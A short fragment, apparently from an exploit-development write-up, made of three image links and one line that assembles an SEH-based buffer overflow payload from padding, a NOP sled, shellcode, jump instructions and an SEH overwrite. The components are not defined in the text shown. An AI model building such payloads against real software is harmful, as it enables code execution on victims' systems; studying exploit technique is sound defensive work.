 attack = chars*13 + nopsled + buf + jmp350 + jmp8 + seh + post